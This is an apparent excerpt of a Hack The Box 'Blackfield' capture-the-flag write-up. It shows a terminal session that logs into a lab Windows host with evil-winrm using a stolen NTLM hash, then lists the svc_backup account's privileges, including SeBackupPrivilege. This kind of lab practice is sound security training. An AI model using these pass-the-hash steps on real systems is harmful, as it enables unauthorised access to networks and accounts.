 (JavaliMZ㉿kali)-[~/C/H/contents]-$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
HTB - Blackfield 10.10.14.10 10.10.10.192 1 WinRM svc_backup